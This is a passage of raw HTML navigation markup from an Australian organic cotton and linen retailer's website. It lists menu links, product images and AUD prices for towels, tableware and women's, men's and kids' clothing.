      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
  </div>

  <div class="list_item_container column-2 mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77">
    
    <div class="list_item_heading subheading_6">SHOP BY FEEL</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-plush-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Plush</span>
              
                <span class="main-title-link link-title2">
                  Plush
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">SPA EXPERIENCE</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-turkish-khadi-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Turkish Khadi</span>
              
                <span class="main-title-link link-title2">
                  Turkish Khadi
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">LIGHTWEIGHT LUXURY</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-twill-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Twill</span>
              
                <span class="main-title-link link-title2">
                  Twill
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">ABSORBENT TEXTURE</sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
  </div>


  
  
  
  <div class="image--container column-6 mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77">
    <a href="/collections/organic-cotton-towels">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/Bhumi_Organic_Fairtrade_Cotton_Bath_page.jpg?v=1747619832" style="width:100%;">
      </div>
    </a>
  </div>


          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-kitchen-dining" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Tableware
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-4-mm_style_4_tn9tmn">
    
    <div class="list_item_heading subheading_6">KITCHEN</div>
    
      
      
      
      
    
      
      
      
      
        <a href="/products/tea-towels-dobby-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tea Towels - Dobby (2 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Tea Towels - Dobby (2 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/tea-towels-waffle-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tea Towels - Waffle (2 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Tea Towels - Waffle (2 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/kalamkari-apron" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Kalamkari Apron</span>
              
                <span class="main-title-link link-title2">
                  Kalamkari Apron
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/kalamkari-oven-mitt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Kalamkari Oven Mitt</span>
              
                <span class="main-title-link link-title2">
                  Kalamkari Oven Mitt
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/kalamkari-apron-oven-mitt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Kalamkari Apron & Oven Mitt</span>
              
                <span class="main-title-link link-title2">
                  Kalamkari Apron & Oven Mitt
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
        <a href="/collections/organic-kitchen-dining" class="menulistbtn cta_2">SHOP ALL TABLEWARE</a>
      
  </div>

  <div class="list_item_container column-2 mm-style-4-mm_style_4_tn9tmn">
    
    <div class="list_item_heading subheading_6">DINING</div>
    
      
      
      
      
        <a href="/products/tablecloth-kalamkari-block-print" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tablecloth - Kalamkari Block Print</span>
              
                <span class="main-title-link link-title2">
                  Tablecloth - Kalamkari Block Print
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/napkins-kalamkari-block-print-4-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Napkins - Kalamari Block Print (4 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Napkins - Kalamari Block Print (4 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/placemats-4-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Placemats (4 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Placemats (4 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/candy-cane-ribbed-placemat-napkin-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Candy Cane Ribbed Placemat & Napkin Set</span>
              
                <span class="main-title-link link-title2">
                  Candy Cane Ribbed Placemat & Napkin Set
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/square-pattern-ribbed-placemat-napkin-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Square Pattern Ribbed Placemat & Napkin Set</span>
              
                <span class="main-title-link link-title2">
                  Square Pattern Ribbed Placemat & Napkin Set
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/stripe-ribbed-placemat-napkin-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Stripe Ribbed Placemat & Napkin Set</span>
              
                <span class="main-title-link link-title2">
                  Stripe Ribbed Placemat & Napkin Set
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/napkin-placemat-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Napkin & Placemat Pack</span>
              
                <span class="main-title-link link-title2">
                  Napkin & Placemat Pack
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/napkins-4-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Napkins (4 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Napkins (4 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
  </div>

  <div class="list_item_container column-2 mm-style-4-mm_style_4_tn9tmn">
    
    <div class="list_item_heading subheading_6"></div>
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
  </div>


  
  
  
  <div class="image--container column-6 mm-style-4-mm_style_4_tn9tmn">
    <a href="/collections/organic-kitchen-dining">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/Homewares.png?v=1763109612" style="width:100%;">
      </div>
    </a>
  </div>


          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-all-women" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Women
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb">
    
    <div class="list_item_heading subheading_6">BEST SELLERS</div>
    
      
      
      
      
        <a href="/products/organic-cotton-new-bikini-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bikini (2 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Bikini (2 Pack)
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/bike-short-shorties-3-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bike Short Shorties (3 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Bike Short Shorties (3 Pack)
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/classic-tshirt-bra-3-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Classic T-Shirt Bra (3 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Classic T-Shirt Bra (3 Pack)
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/jersey-knit-sleep-tee" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Jersey Knit Sleep Tee</span>
              
                <span class="main-title-link link-title2">
                  Jersey Knit Sleep Tee
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-denim-jumpsuit" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Denim Jumpsuit</span>
              
                <span class="main-title-link link-title2">
                  Denim Jumpsuit
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/new-bikini-brief-6-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bikini (6 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Bikini (6 Pack)
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/strap-crop-top" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Strap Crop Top</span>
              
                <span class="main-title-link link-title2">
                  Strap Crop Top
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="https://bhumi.com.au/collections/organic-cotton-all-women" class="menulistbtn cta_2">SHOP ALL WOMEN</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/active-capsule" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Activewear</span>
              
                <span class="main-title-link link-title2">
                  Activewear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-womens-tops" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tops</span>
              
                <span class="main-title-link link-title2">
                  Tops
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-womens-bottoms" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bottoms</span>
              
                <span class="main-title-link link-title2">
                  Bottoms
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-women-sleepwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sleepwear</span>
              
                <span class="main-title-link link-title2">
                  Sleepwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-knitwear-women" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Knitwear</span>
              
                <span class="main-title-link link-title2">
                  Knitwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-denim" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Denim</span>
              
                <span class="main-title-link link-title2">
                  Denim
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-loungewear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen Loungewear</span>
              
                <span class="main-title-link link-title2">
                  Linen Loungewear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="https://bhumi.com.au/collections/women-hoodies-trackies" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hoodies & Trackies</span>
              
                <span class="main-title-link link-title2">
                  Hoodies & Trackies
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-womens-underwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Underwear & Basics</span>
              
                <span class="main-title-link link-title2">
                  Underwear & Basics
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-accessories" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Accessories</span>
              
                <span class="main-title-link link-title2">
                  Accessories
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb">
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/organic-linen-lounge-shirt';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/WomenNaturalShirtFront.jpg?v=1763531213">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8780514033821"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Organic Linen Lounge Shirt</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$189.00 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/jersey-women-knit-long-pj-set';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/WomensLongPJSetMachaGreenMelangeFront.jpg?v=1756196016">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8558083932317"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Jersey Knit Long PJ Set</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$159.00 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/wide-leg-leggings';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/WideLegLeggingsBlackFront.jpg?v=1757300352">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8696325865629"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Wide Leg Leggings</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$99.00 AUD</span></div>
          
        </div>
      
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-all-men" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Men
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860">
    
    <div class="list_item_heading subheading_6">BEST SELLERS</div>
    
      
      
      
      
        <a href="/products/organic-cotton-trunks" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Original Trunks</span>
              
                <span class="main-title-link link-title2">
                  Original Trunks
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/polo-shirt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Polo Shirt</span>
              
                <span class="main-title-link link-title2">
                  Polo Shirt
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-the-original-boxer-shorts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Original Boxers</span>
              
                <span class="main-title-link link-title2">
                  Original Boxers
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-basic-tee" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Basic Tee</span>
              
                <span class="main-title-link link-title2">
                  Basic Tee
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/mens-tank-top" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tank Top</span>
              
                <span class="main-title-link link-title2">
                  Tank Top
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/mens-organic-linen-lounge-shirt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Organic Linen Lounge Shirt</span>
              
                <span class="main-title-link link-title2">
                  Organic Linen Lounge Shirt
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="https://bhumi.com.au/collections/organic-cotton-all-men" class="menulistbtn cta_2">SHOP ALL MEN</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-mens-underwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Underwear</span>
              
                <span class="main-title-link link-title2">
                  Underwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-mens-tops" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tops & Bottoms</span>
              
                <span class="main-title-link link-title2">
                  Tops & Bottoms
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-knitwear-men" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Knitwear</span>
              
                <span class="main-title-link link-title2">
                  Knitwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-mens-sleepwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sleepwear</span>
              
                <span class="main-title-link link-title2">
                  Sleepwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-loungewear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen Loungewear</span>
              
                <span class="main-title-link link-title2">
                  Linen Loungewear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/men-hoodies-trackies" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hoodies & Trackies</span>
              
                <span class="main-title-link link-title2">
                  Hoodies & Trackies
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-robes" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Robes</span>
              
                <span class="main-title-link link-title2">
                  Robes
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-accessories" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Accessories</span>
              
                <span class="main-title-link link-title2">
                  Accessories
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860">
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/organic-cotton-trunks';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/Mens_Trunks_2.jpg?v=1749183352">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="344226955"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Original Trunks (2 Pack)</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$59.00 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/mens-jersey-knit-short-pj-set';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/MensShortPJSetMachaGreenMelangeFront.jpg?v=1755847901">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8478298013853"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Men's Jersey Knit Short PJ Set</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$139.00 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/organic-cotton-basic-tee';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/Men_sTeeBlackFront.jpg?v=1748830820">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="344226655"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Basic Tee</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$69.00 AUD</span></div>
          
        </div>
      
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/kids-organic-cotton-bedding-sleepwear" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Kids
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171">
    
    <div class="list_item_heading subheading_6">BEST SELLERS</div>
    
      
      
      
      
    
      
      
      
      
        <a href="/products/baby-waffle-blanket" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Baby Waffle Blanket</span>
              
                <span class="main-title-link link-title2">
                  Baby Waffle Blanket
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/products/baby-diamond-knit-throw" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Baby Knit Throw</span>
              
                <span class="main-title-link link-title2">
                  Baby Knit Throw
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/fitted-cot-sheet-percale" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fitted - Percale Cot Sheet</span>
              
                <span class="main-title-link link-title2">
                  Fitted - Percale Cot Sheet
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/kids-organic-cotton-bedding-sleepwear" class="menulistbtn cta_2">SHOP ALL KIDS</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-baby" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Baby</span>
              
                <span class="main-title-link link-title2">
                  Baby
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-6f9a05f9-affb-4c4e-8949-93096f454171">
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/baby-waffle-blanket';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/12_f2317fe9-ccae-4498-8c2c-f2374be4a176.jpg?v=1759286364">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8624624205981"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Baby Waffle Blanket</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$129.00 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/organic-cotton-kids-knit-vest';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/12_7123e0b1-89e6-450f-aa53-cf852024ec8c.jpg?v=1742864781">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="7769698762909"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Kids Knit Vest</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$99.00 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
